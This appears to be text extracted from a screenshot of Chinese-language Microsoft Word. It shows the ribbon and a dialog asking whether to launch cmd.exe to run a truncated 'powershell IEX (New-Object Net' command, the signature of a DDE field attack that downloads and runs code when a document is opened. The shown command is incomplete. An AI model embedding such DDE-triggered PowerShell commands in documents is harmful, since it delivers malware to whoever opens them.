 新建 Microsoft Word 文档 - Word
文件 开始 插入 设计 页面布局 引用 邮件 审阅 视图 登录
粘贴
Aa wén 文 A
B I U abc X₂ X² A ab A A 字
A Z
编辑
剪贴板 字体 段落 样式
Microsoft Word
无法访问远程数据 (k powershell IEX (New-Object Net)。是否启动应用程序 C:\windows\system32\cmd.exe?
是(Y) 否(N)
100%